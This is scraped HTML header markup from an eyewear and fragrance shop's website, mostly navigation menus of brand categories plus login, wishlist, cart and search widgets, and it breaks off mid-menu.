	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23 qodef-anchor qodef-menu-item--widget-holder qodef-menu-item--wide"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">Fragrances</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-957"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19185"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18992"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19184"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">View All</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-955"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Brands</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/10se0tt0/"><span class="qodef-menu-item-text">10SE0TT0</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-942"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/baruti/"><span class="qodef-menu-item-text">BARUTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-943"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/goti/"><span class="qodef-menu-item-text">GOTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-946"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/mad-et-len/"><span class="qodef-menu-item-text">MAD ET LEN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-956"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-947"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/meo-fusciuni/"><span class="qodef-menu-item-text">Meo Fusciuni</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-949"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/miya-shinma/"><span class="qodef-menu-item-text">MIYA SHINMA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-951"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/one-of-those/"><span class="qodef-menu-item-text">ONE OF THOSE</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19101"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/stora-skuggan/"><span class="qodef-menu-item-text">STORA SKUGGAN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/unum/"><span class="qodef-menu-item-text">UNUM</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18993"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18991"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
</ul></div></div>
</li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="parris_membership_login_opener-2" class="widget widget_parris_membership_login_opener qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-login-opener-widget qodef-user-logged--out" style="margin: 0 0 0 3">
					<a href="#" class="qodef-login-opener">
	<span class="qodef-login-opener-text">Login</span>
    <span class="qodef-m-user-image">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="14" height="16" viewBox="3.633 2.616 16.597 17.086" enable-background="new 3.633 2.616 16.597 17.086"
             xml:space="preserve">
            <path fill="none" stroke-linecap="round" stroke-linejoin="round" d="M19.5,18.429V17.84
            c0-2.071-1.679-3.75-3.75-3.75h-7.5c-2.071,0-3.75,1.679-3.75,3.75v0.589"/>
            <circle fill="none" stroke-linecap="round" stroke-linejoin="round" cx="12" cy="7.313" r="3.75"/>
        </svg>
    </span>
</a>				</div>
			</div><div id="parris_core_wishlist-3" class="widget widget_parris_core_wishlist qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-wishlist-dropdown qodef-m qodef-items--no" style="margin: 0px 0px 0px 3px">
				<div class="qodef-m-inner">
					<a itemprop="url" href="https://sauvage.ge/wishlist" class="qodef-m-link">
    <div class="qpdef-m-opener-text">Wishlist</div>
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="16" height="14" viewBox="0 0 16.766 14.611" enable-background="new 0 0 16.766 14.611" xml:space="preserve">
        <g>
            <path d="M8.371,14.376c-0.133,0-0.26-0.053-0.354-0.146L1.696,7.908c-1.729-1.729-1.729-4.542,0-6.271
                c0.837-0.837,1.951-1.299,3.136-1.299s2.299,0.461,3.136,1.299l0.403,0.404l0.404-0.404v0C8.782,1.631,8.788,1.625,8.794,1.62
                c0.835-0.827,1.941-1.282,3.117-1.282c1.185,0,2.298,0.461,3.136,1.299c1.729,1.73,1.729,4.543,0,6.271l-6.322,6.322
                C8.631,14.323,8.504,14.376,8.371,14.376z"/>
        </g>
    </svg>
	<span class="qodef-m-link-count">0</span>
</a>
<div class="qodef-m-items">
	</div>
				</div>
			</div>
			</div><div id="parris_core_woo_side_area_cart-2" class="widget widget_parris_core_woo_side_area_cart qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 0px 0px 0px 3px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://sauvage.ge/cart/">
    <div class="qpdef-m-opener-text">
        Bag        0    </div>
    <span class="qodef-m-opener-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="13" height="16" viewBox="5.333 3.896 13.333 16.186" enable-background="new 5.333 3.896 13.333 16.186"
             xml:space="preserve">
            <path fill="none" stroke-miterlimit="10" d="M5.905,8.138v10.026c0,0.748,0.606,1.355,1.354,1.355h9.48
                c0.748,0,1.354-0.607,1.354-1.355V8.138H5.905z"/>
            <path fill="none" stroke-miterlimit="10" d="M8.51,7.974c0-1.928,1.563-3.493,3.49-3.493s3.49,1.565,3.49,3.493"/>
        </svg>
    </span>
</a>
				</div>
			</div>
			</div><div id="parris_core_search_opener-2" class="widget widget_parris_core_search_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-search-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-icon-ionicons ion-ios-search" ></span>	</span>
		</a>
</div>	</div>
</div>
	</div>
	<form action="https://sauvage.ge/" class="qodef-search-cover-form" method="get">
	<div class="qodef-m-inner">
		<input type="text" placeholder="Search here..." name="s" class="qodef-m-form-field" autocomplete="off" required/>
		<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--icon-pack qodef-m-close"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-icon-ionicons ion-ios-close" ></span>	</span>
		</a>
	</div>
</form>
</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set" href="https://sauvage.ge/" style="height:35px;padding:1px 0px 1px 0px" rel="home">
	<img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /></a>
	<div class="qodef-widget-holder qodef--one">
		<div id="parris_core_woo_side_area_cart-3" class="widget widget_parris_core_woo_side_area_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 1px 0px 1px 0px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://sauvage.ge/cart/">
    <div class="qpdef-m-opener-text">
        Bag        0    </div>
    <span class="qodef-m-opener-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="13" height="16" viewBox="5.333 3.896 13.333 16.186" enable-background="new 5.333 3.896 13.333 16.186"
             xml:space="preserve">
            <path fill="none" stroke-miterlimit="10" d="M5.905,8.138v10.026c0,0.748,0.606,1.355,1.354,1.355h9.48
                c0.748,0,1.354-0.607,1.354-1.355V8.138H5.905z"/>
            <path fill="none" stroke-miterlimit="10" d="M8.51,7.974c0-1.928,1.563-3.493,3.49-3.493s3.49,1.565,3.49,3.493"/>
        </svg>
    </span>
</a>
				</div>
			</div>
			</div>	</div>
	<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>		</span>
		</a>
	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-mobile_menu_eng-1" class="qodef-content-grid"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19102 qodef-menu-item--narrow"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">Eyewear</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19103"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/sun/"><span class="qodef-menu-item-text">Sunglasses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19105"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/optical/"><span class="qodef-menu-item-text">Optical</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19115"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">View all</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19116"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Designers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19117"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/hapter/"><span class="qodef-menu-item-text">HAPTER</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19118"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/innerraum/"><span class="qodef-menu-item-text">INNERRAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19119"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/kuboraum/"><span class="qodef-menu-item-text">KUBORAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/mykita/"><span class="qodef-menu-item-text">MYKITA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19122"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/rigards/"><span class="qodef-menu-item-text">RIGARDS</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19123"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/tavat/"><span class="qodef-menu-item-text">TAVAT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19124"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/vava/"><span class="qodef-menu-item-text">VAVA</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19108 qodef-menu-item--narrow"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/"><span class="qodef-menu-item-text">Fragrances</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19128"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Brands</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19129"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/10se0tt0/"><span class="qodef-menu-item-text">10SE0TT0</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19130"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/baruti/"><span class="qodef-menu-item-text">BARUTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19131"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/goti/"><span class="qodef-menu-item-text">GOTI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
